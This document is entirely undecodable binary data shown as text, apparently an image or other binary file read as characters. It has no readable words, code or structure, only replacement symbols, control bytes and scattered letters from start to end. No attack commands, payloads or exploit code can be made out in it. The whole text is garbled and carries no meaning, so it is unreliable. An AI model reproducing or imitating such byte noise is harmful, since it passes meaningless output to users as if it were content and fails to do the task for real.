��q����f`���A|���Cǁ���W� ��?�����FN:�$Mi��݈������¾(����*{e�ݽb0�}�HG����V�啡y�B��Z�6Xu%<OB�Aԡ|���+�}�`Ը!Bn~�R��ӟX f1�F��Н6<�b `��d�i&K�h����,Q��Y��$�NjH� ?e�Q��*Qi���c'�a�aA�R�<�E��� �L�|����#D��1�K��#�� !�rA�2(����82�=�\J+B�U���&���A��X�2Ҕ�(��	y򺕋
"�i�;Z�㐄d��G^�|
TJ�+8�Ap�(�>1��}���/Y2s��MK)\ Q��!�����3���8%.0�:W�^��բ�@�E�Pם�����
�X���Q���'C�W?T���J�,CaȖ�|�a�D��BA���Jw���6��9��L(L6��	u1n�˰�v��!D�����X( �0�Mh3T�j֛�?""}�k��^X.:�L���Q�����B:F�%��u,q������qRz�R��4��&^!��t�>���8�&��0Va���2��%��T
��2�pA�VP'^����P$� [e�B�=6fP���m��/氪)u�v���A/)*pn�^%���(*."�!I�� � b��D3����cS2�:�eԪVJZ7Z����#	�Aba�-��=��?Ĳ@��ˍ#r�nmW�������+���Ѳ��x,�T))xǥDyn��*��6��)C�v��%yDB��rd��
Ƽ�Aob\�P����n�D�֩q$�!�<��&�h�S�𮆢$kaQ�?|�֨9� q�0n�Җ#��H
�w��3�<ՙ��5`�a7����\\����5."��r@&r�g���Aqg��:�|�[~�oG
偄��X!ZvI)� W(�TD���m#����z�x��I6L�,,e�s�Z6K�-�c��=�b.��#�H?�/t��u �?X����[�X��OR�HT��TlS"�GB�U�+����jܒD˽����#�H��aU*|0��;/iHG�!�� s��ƀ1�#p-�1/�g>��q��cCh��� E/0$
ᬔ�-�*��-��Zܢk��(X�Z,�������.�����kt#8>�S�
�ƌpa*�QX�͢��,�[ؐ�������\��gjCR�����p,W�c@G9(�m��8t�����U�K�"�8�<�����z)�?Z�y�U3�7bq�����{��Aq�T��c���"�
�Q��aM1��M��h���X}�g��ݧCD��P��v+���=������nM�s����oQøv��#�8�	�u��(��^�@J�n����)����%Z�
۪��9O?�^W��4%��uE�Ր�%�tW��XA�A#�����;%�,�;Ɨ�C<)��`�$��F&̂+!Ǎ���ŀ����> W��nU��E���UGAYL؆�_�mX�(�Rp�z���$�P��4��R�@2�Ü��?xt�bIB&0`@R��BR��X�e c�L���P����|�	��H��1��`N��H]�B1I� "�� ��`����UA���T��Cp�?��Dz�S��4ְ�� NW�$��@E!"l�bEB���"VV�	�����d�$A_d�Fh���} | �Qڅ(㷤#�?D�Ԕ���]᭟ZXAxA���XA�q�F�UJԚ�Eu����4��3�z�� zE^WT�vabIB�0�� �☏x=���\��X�E����͡�R&v�pt�?���Σ%�q�2��bU���?�C�]ը�H�� (�ƨ��q�d�\�M"q��A��[���R��w��)e�Ŋ׵�+�$8�~��cE`#���"�Dc�Iʬ��|��tc�P���M�>�T	J�N&�l�N؈F���Y�����,�d�����'x �������s �Hʔ��U8���Q����X�>$ۜ��A۽b��9QR�Y$����⍩�/�X` �Y_��`�HR��A$�A� 	8�]�ՍD�8�`R`M�$�0�?H�MP�	�ϧ���C��հc��(j�
��=Vtf�`őir�,�P�e�ܴ�fk>FA��Џ� HԦ@(��W�\%��nJ�}9��>��Dr^�'1gȐ>\��H�����8�bB�?p��M�%��Z��O�^��졧�|�S �'v�#�d����}�]BΘ*�Nd蘁�L����%�F����`�>}d~)c%��r,�.9��6�Z�B�	�h�r�$b*����8D�$Eb�{�IOxP;�X�����#�|fA$"�E@ � F6,d��$qVy�!Dn��xj���Q_��?h��l�[�3>�2�2JZ}���d�b�h��Z��gJ��-��թ�H�2fpa�\PR�m�HG�Ȳ��MV�>�v�YB�'��#dC�"��F�4��������}_��#�(@0J�����9�ţ�����1>hA@�l�dN��6PX�Zh�/ MA�A$ ��CЉI�)$��H�v.�abd���xV&_1�^%���ٶ�h�Ɲ�ƫɰ��� �:2�\	h ����S�|m�*�[�:�H

.\ ��T��H�����^l��_�z�?�H���[��v�ud�ٮ(���_IaA��`������h��+��7�+Q٧� i�:��������kp �S�
G�Q�UB%���.cA|�㱖e�AumX��JA���b��l���i��*:�>�O�%_ݞ��� �>��r �P����VP�:%�����C .�H�bX�ϺQ�=�,.0FV/\hDԡ�A,��\2���e3&�*�.qz ��N�� ���m�i�]˜>���U$�nO�QX&j���@�`g�&oQ*��Iu�P�v�h@�~�0��X���:�>����Bi\�?��|=h�^�RZ����KҬ0�%_��P�?��Ŷ���Јr�.\��ܛ����AP��N;��=�Ԅ��H��sXpH)�
 ����l+���7P�? �P�?�p�㺲�C���P�&�:�<e��0���%T�eo�jAԃ�g��C��A� ��\��s�"*J,Do�|�op=�:�U�5kK���GU�s@\�9��LǛ-��@~x�)�C�F0.�q���� �eEn�|���	>������צ=�M���%Ө�m�gV%fh�Ԡ�},�����-oD����S��+{p�rj�2	�`���_�%L���7���0����O���d*F�Ǎ��Z1��9����(��Q�����or�\m�l�V�H_n�H��ѐ@qR���s� p��t�b�H����?��z�P
HĀ��H�Z,�)YԲR�r�La.Go�V%Re�0�#H=Ϫk��CCbt;!�
st/ ��CHcD�iAqB���
�KGD$���5��츎�VS���#�h�i?�����c��HM��YAD5U��?�ኮ�:��ϲ
УV�Ј�g�!d¸~/H�8��
(R�Ώ%�a3K.咂,�/)y��ІG���$]�1���9G�D�HD<���NVQv�h����P!�K�kg�#���Ri�sUK2����2t�6[�YWl�Y(��eC���_�v�)mweT �u�eE�\�O��d�������pk��C ^"'�5cBA�C���'��P������'���i�ں�?@f��ƞc|�c<��x"S��?T��Z�� ���Sf������7$���E �XA�0&N9��E�e�u�j�X/lb�X�|1�����E�N��ZsBD���pD|���8c���?'�K�D�d���'|B�UB��H��ْw��H���r��k�#����ʎ�^�>��6py� ��T2R��YB�S�5���DjoBZN��yDz�H�'F����>	
�8���I���� $��z;�ՠ�����FͶgK��S�R���H���������E(�Ķ7������ �Ε��X�MAhyn�At�B� -@ |�D��������m���=D�mƻ"�20�+���tSUB$�����pQA�?����cʸ�;�KA���B��]v������Ļ�zJ$��Hyו��� �HA O
L��C�P�#S��f����� ����W�9p(�pV&�A��.wq�\ŇB�D/tI����d��{w��?l)�~.�Ƃ
�&�+��VA��|���76�=�#D�[g^���Kb�D���s�2����_A��v,�U��U4<KM����7�\A�����FG�d\Vq[Vc�T|dكZAז%�l?�i�?P��6�˟5����VAP�'D��JA(�?B}8���A��y �j���?�����g0�@~���ӧ!)8�H�+WRx�e_��nH�맯�?}���"%́�d;�&@2d�H�
+V���C'N(^����G�X��xIe�� @����(J5^�@����=��t`��Jq��EW��O�r��A�D\B>��Xqb��RāV��.\��w�c��8�,HP�I����8-F�Wbl�h0俒'S�d:tJ7�F���&S#��|*� (Pm���)R:t������8�r�@�+.� )�W����U��M�q�Ef!��͟?3�p`"#���a��"@������/�6㌟Ϣ�!�Ќ"2C0-ǼPˋT�,��`Ji�~f�ͤ�lL韛ڀ����a� zA��B(�&hj:�N�n:%��@9�����B�@��l/L��!2����Q�O��K�b���Bk&�ʢ����
��C�J�Ö�B�����J����R@�E7^\I��ͤ��1b�1�� � *�C9*���ȥ�Z�I��y�� � �"����+ϑ��^,� �^��B��o�p���J l������￙,�	�Tl��;�D<ua!�������5�!}��`�Z���4#6��#NC}�F����d���6�C2� Z ���;��P���(_�:ʩ��4H.���YP �Q�q�$�X�J �3�g��r��Ό:޲�9K��DB �~W
�/��u�/8(��j,�୽`8�^1�(Hz�b/ΰ��I�G�ی�x8���P���P�f��{jX���**�h���Xi����(R�\���sj�E���[�����ӫ�� ���`�=���#w�������³+2t��:�;�Ra4�.Oû5L#��oOqt1�(�7<
���6r<KY�� ���HH�\(�C�bE*S�\��{��A�����6����[�\�­Y/.f�K ���[ɂ� �5��A8 �?Ħ ~��*��E�� 1�I�:J��� �F8r��N }���g����d��z�!�#R������<�:S)F.Q",_�%he�4��K�KE�&�t�c�cA��\�2�q��>��>}���X�B�XR�ԋ�pp�F21�Zš�9��V(���+x�5���D�>��pq�prV�H(BA��ڐ$�L�H�ȭ������r�Ul�i�`?�&1qP ��&Tq-�����`�3����q&ӂ�v�k���^f�� .DFssH�@-&1�9_
l)0�!ġ�<ܿ��{�u Y��*)�q`#.7@��,*O�NRb�^�t�˒�t 䠏���?L8�<2.hK�֙BY�P� ��?z@�n~�P=K����p�B�>z���0Q��Z�JK卉M�aD���(��	I��*��G�@�pe�;��í�5��V�8�5-�y"�����0*�	/���"ղ�65j���(����H�jjS�Z$@Uz~1CV����͔,�C�@Q�RA,9�������k?F�G !ei+�X���G&�ѕ�)L�
u�㹤��z�%z�k �  f�sT���xnb�Z������	���4�p#0���x�@&�9��-���r��.�3�D���b�Ċ�À��-���c�N�N��p�����dQ�{�b����H	ݔ�����\�*��.q�R�`��-�H� G
��1��h��H����6� �\g;WYMyJ�@�<*�,x����g�#���@n|�E?���?����ux��m�d'��!�~!����F�9ҩV����7�	e��?�"J�Ty"la�Q
�:�����$�Bf3��<�B��G��)x�.��-lk_�K���|g�JaP�������G0U�Y�'0�����w���?�e/�K�D��6���)� 88��Qt���-�L{���_\#t�
�zMPg�>��Ə�Y�����)� �!�aT �@~!���Ʉ�+QM<ngT[�Ag��,"��x��)t�};my��� OĐ��Ο���[��r�@��u���*}���+0��e?�܃݇> ��<�	��H�#�M���L�PG�P�&����C�v�}=	x�αn�&����xϧ��a#���q��w��s_���B)Ġ�q�L�i�j��c���K�Vjw��V�)������>�����̺	j��}`�#.�_�Ũ'�L�^�"H�-gyzP�l���p@�ٯ{��{&E�!���}��gO#H`wD^�
���\>�� �i����B	��M�O �\�e� ���������e��G	�'���N l�>��v��� �f�)�>��IP>P���>ȏ=����".���o=� Or0�F�$$������H`Q�R:���vZ�.|�5�f���<� ��"�b���F�܀ b\�0j�/�����%y0�#����h�����>!�$=n!qZ.\fb/>����5e< m����,AZJ)0�M�0.dP�2q �G p�#��.�P���%��P�����0�?��i��P�
P$�����k���V@��4@>���� �L,0�Q=��{�"�R<���#6@�����@ñ�����n�����ng�OoAz�.�&���<��δ�d`����±6� 'qo'0.�r����F��P�����L#;��Az�J@A�DR|�%��TP=�a ��M�2=���d H�bS(�ֲ�O�*��b�2�JAذA �2�PN ��X�����G�CJ�
��!�@��%�C���檮@^R��d2{�
�38M ������~��R�҃�����C/8Q
�]��vk$��tPb<"nL��ʠ�`��H�� �`4�7}�Ҡ�af�8W1.4��a!�"
� 2!pAψMX��<
B�������.cT0*�i��1f��.�R�]�bm3����TB|J ��2��q3Y.3Փ�R_B��6��� ��_�!�`�:i�(��7�v�H�ƀ�s���7hu��8�A��a h�`��^�6eS�g� �3.'2�;Aa$G�2 %_�v/�#Ae��k�F˽|Q&�K t�3f�!"��o@ٯ@)�F�j��/9s�?�#s$�ȴL��\�`$d�`j�7wsDEU7QfE�s ��f�
�!X��I��H���paH]F� ���C@�.�`N�P����U[��ִA(�+݊^��A.�!�X�����~�@a3q�ޔ ��� �@�;��3ʇO�����Tb$��O�gb�RɔPS�P_�D�u]S����8c� G�F�C��T@p��X�p�/���r)��`�a#�a%6dQaN�O^�&Aq>����RɑF��ڑ�x
�"�M�M�� P�Zg6R@�p\60�R 	X�C����(\?��E/�"nlT�uH��u������7uu�5R!_�l&@���+������(��.ؠ���ֿ*6K�6K�p�:�1�ҌN�"SDzBn�V%4�����ڡbMV>��ea6��rS���
�P@b P����v�gY$5k��h�� �Z�Dviq3E+��f��V L�Q�s&&�F]�6.� �� ��; m�vT!�IG��
8W 8w;��V�v_P5�$p+R ��0��?eC���A�!�5Y=`27s9�|9Wc�fe��6��$T+���n�`���v�L]Ed(Aj_a��ñ.��3�778$C�`V%�F���yzӶ 2���%����%�W���2#�j�&��A�G�!4�s� �A����T�Z57����}T@���b� �����>g�:tO]W$�bDq�b#xET�GQ�LC@�^�@q�9k@!��6*�S/�TA�U�C��%ʳt�@ABW�W (9.q 2���
��S �U%�ܠ��U��~4�A�GA����syT��{ٖ?D>D
L����s!�v%fSas�� ��b���R��­:AS�QE0"�S�=�<�f��� ���`Vm��T`�T :�]BCQ`&P`�&�t7+�g�N�P��K�3C�5~� 
b��K�� tY���xY��7G �	FX�2�|=-6�[����my ^b�zc&�A���vkN+�y���
j���|��H#! 0!`�bʩz���yOO%%D#PAt�ٟA��7Y�?y�S�+�+�f�Cl�$F����Ys�T��}�6z�y�T��?��F��U!q4�x>�O��4ɘ� *%fs&v9q�a��b��}��:A�ܪ��J :��#=����� �$!�I�~��J�y�j����T�:�@�u`��a������}�WѢ�׈{3� U�H�{�Z�;�����ǯ=ږ����y
PM��1h	f�Qb ��C8�G�1[�g�&tZ�UD�U�t�#���@@�#xY�+�U� ¢O�7����YtZv;.8Y��?�³OyT.�4��18�3��-����/ܛ7<q���dC�Gg����[�{O�!�'{D���'�ii�3{�����[���~!�!@S`�� ��� p�pa�<�s�q��g��R!��R��z x��$c���#��
"d'�61e��Z��G2��Z\U����eC~6&�'=~v�|��5EQ�G6��F��K»k�or����Z�'��|ĵY��[S؀l��`T�vy�@�'h����9t p0fGW�1��Q�"��awj�+G�.
B�5�
�VEwBő�'��y��;���]��<=Na$c+I�����#���F �\TXB~��3;q�xҟ�����g�_�X2� �af�TG�ׁ�~}���I3�As�bΕ�
 !� � ,    � �  � ������KȰ!AO!��b���
D��#��6ʋ�с1ܰ!����.��$8�!�W�ڄ"�� �Q��7�ו�HS%�Ŕ�i��ʫ�gFt�e�3�W�*����(�Ҫ����/D���2�`*�r"D��a*E>1|�pa߄��~�b�E�?�89at	C����OoJ��ο�3O��I)@d���n�"����J��U�I���)_>AkW�Z�r�%vTY�L��ꔂ�\/G���M��C�E��/�"��?��DE0�������b��%�c���ei�f�#�mE1�(�d������+�`�?@H�ZEE1To�u�������W�c�[i�ud١��`�V
sqWCWP�*��z���|��w�A:����b4��d�T��@AF���?C�P�L��"�jY�NQ���W���,�D��r\E�?��X��5�ň<�@�E��s]'z)C^Ű�z���^�P
�O}o��%A54+~�Ĳ%A�$��?a2$YeiF&*t2jBA�@F̙'lv��=m���
Q\'�x���['Qg���}%]V��c1t(3i ���gq��	���]xy6TD��G��ELIaY�:����"�,�"�>$��O
l�v)q�aB�Ћ�
%���vb�����t7«�28�#o�<w5�QL����r]�d���`�M��^\�Z�����Ю}�.�&�x1��Om�C����%����dG�D���J*����4SѬ\�m�����+7�L����.A��C���y�y*�^�Š��e���
�O������,��d����2��)�?�!�M�24%�0O���Q���
����ѕL�x1��9�>�_���:^4�Y�o^�0�jB;DE}	[�O�߰����2@�#1��n��Q�NU�����3"���@��֜&v�C8Ē��`h���WLT�.�^������g>���Q9��*��BW$R���)p1��j������u	�1µ�$!��4�1	AJE@[�HU���c�B���%�y/!�IF�4���� �?!	L`�M��SR?�E�!�&P�PΈ���r�WPN})��(�S@N����V�c�[l� ���PE,����
� �yK]~���D�s�����:�! �D#P�D�"~WPq0A \D����$���n��!y�N%���!8O�Y$)`T������~0��\�È�������K���#�XP6F���;) RB���8��t)B��g���A��LLCQ8J��3\L3�8���h�
L^�?��'V^ �!?D�<yA6(r��qBz@U(.���,�@���T���"�B���\��K}�U�tL�W���N�X�J[�W�2��ZT �H��9	�C��������<�w�%�&OCL҃ �/�@=Z(B,�1(Շ��R���b�_��(�x��Q>f�yv��\	"�������$�N��fɽ)a�C V�	9�5~���n�r��'��f��l+���Fv��C�QV��C����}�GR�6��������:nK�{ ��8/�t�����!خ{4�@� ��a\�Y����P8J��)ua�a[�<�&�$H%�Q:1�~�CP
����LA�<��iz3 [��㔁1�`b�$�j�.륳Y@�h�Pk�	�U�:��ޗ�!����$d��#�+�c�͕n�B�R(h0~-C@PT&n��PN��*�ed�ˠfH�����0�=hB���$�
?:vY�:���_?��:�ďr峎�d�Ԁ�e(r��p7�dxd�#��́������H��zaoB�Q��0W��D,��jY�{m�lM}���%H���e p_��E>2I�mH"Ҡ����� ^c�OHj��� �g��p����=҇wT�$$y�k]����z�v��Q�zT�r���M�8��E�q5ְ����͙q���zJ����W!�=�VS�v0D)�"����8߷�nw�fy�V}�{5e�wL`@{�e����׶)pF@�ã+q�F�א�1.��!� yȫv�☘ӪY���.�'?k ����������g�Pbρ�����Z� d���o�LvW^��:�;��b��d�b��n����Q=C�~p"��������ap}�!z점co���-����H���F\��7u�+?� � �Yx�vU�jtP+�b��-��Fz�eso����@�OwzA����
�#W��h~r6k$r��tɕ	�I��S�5^�@N��e�%�|���	��@��r���s~�o�zǁs�s��V0�;&&��o|�~�O$���� p 5�t5��@T?�S?�RI� \ 1�`j�0�C4�%V1w	��g~��������s��$(pA�dh�$rAw�����rh;D�w�?X�fr��%I�+Q��sYP��p�ǁ�gl �}�������n�1�h��p���'	� �JdD�P^��j���1E��0 �3��P�=�gr�}�Et�ǈQl+HC(�'x��~�gQ@�0Љ����FD˰�0��]ڈ�����5��! �]V�����Gl�F~ƘtFP�
�X�Tz���1��]��`n3��n��B}��c������z�T�t��wLf`p�x!��Hx�-������p	��w0�z�r�%e��h���+�"�?yO5�gz�7l�oߗ�Ɓ�1h�Z��ֈ[H����42ƃ�������}"���!�1�3)6k}@��kG<�{q�����dhl���P�%x���gx��A�1=A � �P�������7Y��������	8���zK���D������I��~����A/d������Tĉ��pZ3�����P�J�\�v'g�ؑ�pyg~�s�F����7h���=g��l`<�]I/�D��9��נ��i����Y�|A.�uk6~�H~�������8���cX���~�X��Ut�i<i����*u3$ڐ�&��q�l���0V	 |�_F`���?&x�CX��ً7��f���gp��{nc�S����)H� N*U)�cQ�k�b���e��e�����f8Z��頳WI�9���t�I�����N��8�������q�Ҩ�B�x9"������6��)xj:sŔ��`8�x߄/:/%Ԫ�GP�T��ɖ�Q&���a�Ct���}w�Qqlt'�
�Z��qڂEWs�f��I��z��J�`4��Ҫ|E��(-J�� �<~bsj���5Б�ƂrG���Cצz�����ک�Z �qOI��/^Q���m~��e��e	,
R`�yE �F��8��5Du���Y���&�Qc8��(sQ���A8�h�
Ӥ9��N [�ۆU�UZ�¢���P�P{g��}��z6W`y��VY���)�"[����Y����� |�4X.{���Xh�k���!�s����oq��S�K+�<�~������#[��`Q���';p`5x6(���tp
!v��F�Ef1H�%1�!�U�	0#��G��Wsf�븣����hp�؈������M���=�nX���t�N�DDC�UW��W�����B<�E%֝�Ǻ1�P$��ۣ�[V���Zy�\�qO��q@���]fp������1!@��K�0S��	q�E�v���$�廅���GAlpA|[	�\E6X(����� �ۆP�����$ ���Ojs[ofk=�LL;{>��C��&�⻁��Z]�n0
�`�@�(	���ăe�	�P��}Q ������@�����(���q1��N��r�u�<��#������{<��9*|�Xۏ멒,|���(L�P�cg�e�ۥ�Q�̗}xI<v�+8�������A��=�IQ��7�L
�Q��h�ۻ�Ą�	���3g���*L	��ULXf�$ '3�TUo�O-=y��h���Fp����W8s<Ƿ�Gy�ʈq��Ē;�'�`l�h��[��l��� 2��1�4'�B�8��g� mo���e'[�3��P�F܆+��M�	���!��&���ĲΈ��:遞n��gkB}_S�.`t�w��&� ݣU�)�jq�'Kd �4��y��l��< ��3�
�H] G�F�Ԅ�{��@ԋEΑx���]p�cM�X���8�0�0��mm<�l���t��u��z�'Q���H�ԗ	�M�"Ƕ(U�Gb,ƒ={�4��������Ҍ[d�Aj�q�}��P�y������[ ��	`R�Y�O��������|t#B������Ҳ;�NRi1�J��dPn]��݆Hl�|�l�} g��0Y�0
�=�^���O�����g���#�|�m�k��ߣ��l-�z�y�\9�l�R`�
E���7��#��P�6U�hϐ�w��ʂ��ɝ:��]���m�J���}�0��e�1^d� ��5�J9�!g��0M�-��p����G�y��Q�Oǈ�}�'�+n�"��5X�`�^d^\�f��汚��0Hn !n��EV�7�}J>�?J�����}���V�0��mm���8-�H
�Wd4��0	�@	?0	y��Þ���0�q 	��$���D���@\�lp~�zN�|><��+n�yu����n�`5� 
���i`P������7́�>
�������E'���s���]`�n�w����~�LW�ã�nM��L��8�^ ��Rë�sm���~.@b�#�`��}FC���jJ�������n#~�?,ǭ��p��F���N��`� 
NI��)�����۶�3/�L�8w��Yo����|"(�qJ��F ���J�o��G'�l���-�M��.��nJ��Y��������	����9��
M�^w�s�nz�נ�ֈ�h�k_��I~���{��S�F��v���.�"PZ�PZQj0���^��/�����_,��"�r�Oos�~��)U�_o���N^��.�<����X�nӰ��!��	��`rL����i�����p v��}Q�z�������[�����N	8�ߧW��sCC�?���H�q`?�!�dԈѤE�4��s���#l��!S�ΘW���<ι���t�@&P�@f���ˬqӏ��(�:�ۗ�Ӌ�aŎˋ��`�$tAʟ��=��47�����!��`� �H���pĬ0-v䘰�>����G��@�+7�췹���F��SZ�O�=�H:�(R�K '��Q�f�I���W�vZ����x�:U�M$�#���B��x!�K�`X\��s��S�/z��d��"3ϷȆ�~Q����s'���aͨ�d��)Fr�o�sp�Dt��ߢ�P+~p �����G��+�����S�8��8��ǖ^z)�����h;��3h�K�ʻ±�֓L��$�G�"Si��6�ҟ�P�g?6��4�t�(׌�$�L���p�����>�ܰӥ}��'+��k� br���䀱��WRN!�R �����I���+�tp���|Դ���p�!!�("+KK�2���ʁ�|��ˬ���h�S�:H3�Ar���3cC�@ �"q�C_!�/���#���BA��腪F��)h��D�-q�SR<�{@���<��,�HS�:�G��4�|
��T�"�"�J%Ų�����I�JҀ3,�)�&Bqz��	����9 ��dk6�8xQ�P��j��>�Z�Cތ��dB"�X�I�Lp)4��S�^B����j�5$�����
N� ��i��;� �<"A�(�5!+\�(#���}\�ǈ��\ˏ�ĉ ��LyJ���� "旑�$�`%֗�z������j0��3Y8:* ���6N�' � ���:�W��+/r�_r&g}�#��L���U�IJc����!���N�6.<�8s
3@I���e����ٗ�TJ)	�eX�t�N�X%&F��?nR-D�	A�$�L��P/�)��w��,H���4`�R	��:|6�y�S�ҋv�7�>4D��G
xS��M�JbQ�?j�\�%* ���%8��Xb�P�>�9�����
�a1)@ (��_Y�s�L��'~�Np����u8F�"$���)®������� &���7����/�G ���Ԑ7KH��P�Kލ$��O`��NZKl]OP&�39.~���҄Ţ��t�BD5@�x�o���~��~��*!A�� �t�Q�sE���X��[d!��t��_��Q��6t��TO����	2�ғz�q>��:١�A4��������	I\�dq�\/٨�[Ng �����`
����C p��#ͬ��@XA�#D�]x�/�TI�AZʼ�0"����H`Ηh�wTrOe����Q� )Y� j �d
c~Ɓf�3��pb�͉n�k�Lи�EDh�K ���j���"O�r
���^ՔEG©~��Gz�k�r�J��a�l́P�ũ���D�-���H-ʢp�8`6rU�#�C=(��� -�K\k��0(����a�8�!�`���x�@\a�VP�$B��P��qF|=���M �/͋�4�r�!" J:b��Vf�tr���ބX�*և��ԡ���_�Xv��w����g��>�#�c�%V;4-��(Z|�%e�VIh4,�P�?�:y)w ���?�9B�e;�C[A�
L���1�@`!�Cۈ���j�GVv���F�@IkL�md�� d"_�tP�z��*����U���C���G �W��zE$b�r��Qo�Z�ً��w,rF�^�)��h/��@bF q��z3��0/8�2�1|h�ʴGe("����5�I������"�K화�1����#U�rD���d��h��� t0�+����,�v�)\���|�.x���=���x8r�;�Qm��%ώ�3�}�T牛G8Bt�I��f�t�}�&�������%���	P�U�d��������[U����gN=~��
:���kvf���R,{,Yx����߅�G8ގ�0�cS��`$���f@�1ГFNvO�"��de�}��$W��WR`Cq��+�R� I����%���+\q��p)�@�� �J�.����K��[��L߶�]Q{�,�-�e;ݑ�5��m��%�)��!���ʠc�0�]��c�QEU��%��d�I-R��E�����dU�tp<<�X��B��)�)1U!#J��%3���\�[��qh�($��Kx��B�#/!+M���琜b$`�X�D�bN�J��a+h�1h�'���R\���+W2�H��@T_�\2����Öz�W����e�W;/@+>GQ�:�#9���&p�������+���3��+��>��7K�`���!8���S���[?�*��H�N�ղ�y+�:��H�׀����1�� @�{�����R���\���c����:�y��5���.����0��C��<�[��})���	8�7 r���9~�A�J	� ����Kخ�X��	(��z�T�*$8��#	���-��
�G������3t��CV��6T���55����@P��;��&�ˋ�
D��e(����*�����?_ɈMB��:��q*�"@��Ą �{�+�ɂB�	@�{Ӏ�9�׫�@\�BOj����<�[܇3����	P�e��k(��.����=���B�������8!�ʦ<�>r8I�4�ȁm��Ȉ)		6��b*Ё+8���Q�������J�'y0��( Z�<)���2��! ��~�Jd{�n��h�^6W(��H�˱4��a��T�僆����+4��P��i��9}��S �r��0�cF�p�>XL��I��	l1#�ʵ����r��@w����)��$;�,�M��(��C�HHd{	�ؘ:@ P��CK��ȴT˛�"� �Q����������II�� �W��@S��0ô�F���x�J�'�	bB�T"y*��:1 $J�2(��s��=��=�90�}@H�X�`B��r#6K`;˱L�l&� �����̂,��	��K�S8���	HI�)�84i1!���\��v��X̛܅��
��4+r���)��@�
R����{+��A#<9��a�� ��Π������R@/D K5���-�4Ks .� ����gcFk⎺��ݎ��8 �r��(؇@/��[ʤ����*Ō�w�t��`(�X� ��Y !�7�t�Ҙ́�TDH�:��[�R��ҁ�R~��p�(��)MC,�����H�R��\P?ۣ��ð�����h��3�����җ��O؛p���1�Ȉ�Y(��3 O� �B3v�%K�*���:� ���A�#�B2�����2�t��e3M3T#��M�&�$�1�H�,�3�-��c�� R�9]��a<M��"��{	���ɐ�\!	���0,�W=�6����4:р�p-q�Ԅ8ׁ(��Oь2 E�����(;Մ�C-Z)�R�
� hC�$�^+�v�#3�Z�� Y86�A-�<|�b��h�ieQrX��ڃ=L��Xs#:*�J�t ú�%� -#����1�+U�r>XI��Y�x�2����-�@�8�v�
�X�}�l0[6������SPSY�0�)�!9_-N�ۑ����+: Wxf�X��;LX����˨�R�A;Y�������N%å�:H�s���%	$��ڡ�h�S0�]H�E,��cC�-��% 0F2m:(u��F�" �R0��(�������9őh<�:#��i�T�/��@��%�	�p��/X��+H�_���t�-I���2�%�[�w�[�[Z���[;�	�GPE���!n_��@ N�
NjZI�'>�^�#-�b8�8X(֠.b>+h�����6�h۶����z��O�?q?��J���/���!�� ���2������A��ź���� ��\~����._J�����D��bb0����
k����3�+�i�h��#8�˹(cd��	8�䠇>p`Uac�|���j�iM�ŚV+�Xa��&@F(�:dA.�BV8�1Y᜽%6j:�� 0h��8�s~��V�wV�MF�x�ON�m��-R.-Yp�ư��S���}�K:H���e: �Y�i��؛e+7����*�8fH�e�%�0h��w���j�m������b���~P�~l�s�h�dI��G�+xg��`��̆On*� Gi�}�l�gR�:#v[����Cb�᳁�����V����x'�������>�\N�e�ރ�-i#�k��YC�1���'�en�[z5��Fh��i��u&:,f���'� ���eZ�F�baDjS�sp\��������]�Z���A,��"��iH�gP�=����m�4_�X��˘�oc��f�'a�I�kNb�N��Q8}h� ��G��F0Kplt.�ͨl�҇1 �6X�����X�;�0
:���� �4���&�����V�t����`"������0f!(��Uf�H�8�d��l�F������Y�Sm=���ml��C�18 r�v��8�{vѮ�ю���������������䛡��{�~d4�l�Fn�H �d�.�BFa��6BŖ�|i�NJ��)�d7��p�h�8����#|��	�q�FІ�5������;D�@�`�@��Lȥ�"��&b�M9&�n�!8�,�$O�
���Z�Cv��@;K����(?����N� 86|_���� �ѻ�0�S���>�Sx�?�g�,�'���/N��k�@��v��*����#173h�N�.K��p�{5X���D�'y��R����`\w�\ww�қx/.*F��8,��ex��bf�q�=z�����H'�GtH dN�����*̢��J��b.���u�
�C5�f����6�6��J�yXa��m���0e�n%��@%� v��Yx�O�?�a?9"�XF��[&� �o��&`���H'�H/�=���6��t���}hNnDV�V��=f.�a�6�k�y�x��u2w� j��\_��d_�	�D
*v����|cRxؐX�ɐ�*��߃��v\`��`c/�ڎ��q��JB�쮗��Gg�SK��|��f���2ǖV��$&�X�[�n6�W@��8����n�5��}�;{x@Xu�0�P���H_�����n/��68��C$�J��HC�?+�����`�'^R����������q�?}�4�$Y���2��ײ��"���I�#M� W��7��+Rp$�;��Q�P�N1=���85Os�4�?sZ�e5�X6^�B�d���:�e��-�����_�{
�-��o���"d`)����QæZ�F���wвe�V���0dH����Y���4M7n>N��s�ʑʄ4�2&͜�5��;�Α,��C`̫s�D�*�R�Tǆj�տ���ou���Ͳ4j�ՙe-�m~�Wgt6�֌�kT�������x5y�V?���]6��D��3ZQ`��Fnh��d�%�l�d�o����M4�CÄi�]+%8  �r�=�RTa%�Mi�/�xgΐׁdO����/�7Pz5��[5���u�`�� ���D�G�@5T9�����?/���g��p�F�O�����jG�l'��b��}$bn3gS�*�SF��S">�H�?p �Q��c(�H�SU�bW[q55a ���ЈR���[f�Ђe�H�����T�ǘc�sE��É��@Ó^dQ`0�����I����(Lʦm*vx[?��n���F�N,�T� ǌ�0��96G���%���r�
v��5�=� �%��dA/��זZ�7�^�V�=�UÉr�9��5<�bB5��e��Τ���@��D(���aң0j�n"�d��-QVm���i�gD���h0xK�V?�H��B��m���A�^Y��^ �&	6����='�f���hS�%�gC䜧�Jh�j@��>$�[��$��GF��Q�Ow$�p*Z:��'�۩�7'j(�x%�)����U@�]�+�R*)���k��%���l^vGҷ�������ۃM�/��㐗볟9�VRJ(����D!L��niN-v��@d��Ҍ� 5*�t甁��wP�Vl2����hyRۘ��0a-�h�@�`��e�	.0Q��������0��H�&gH��8��@"�SF�e!՜�@��ZMV����OP��\k��:�6�!H$ѩ�>�9E ����)���Ux1�6��,�Kk҂��gn|���A��mK@'���31�M
�"�n ���jR��ȰNw����-�jh��I����DP<QN�X�U$PD	��!	�$�v���w�����+k��u�����HHd�
�@�n�K^"� Ì	"�c�H��pO
^�Ar�.�i �o�Ѹ '���V��v	�E�"�����]�Xd���65�UΣ���QX��m),���0<{��hi�G&/�	���܄���A#	h��Tf��1Qe~��O���9#�W�<�dO���l��+�F%����u4q�@�f�p���b��$�-b�)�R�U�����5�@��0�N�R7+�%����a�h�}��5y�������#i��7���}$�&����~��Ka�iHGF�.�����?`�(����92��5쀤*�,��#�@�,���j�$`n�&ss�}�:�(f7t)�@�P���D�zi`�΁H�O����4�"}�D���
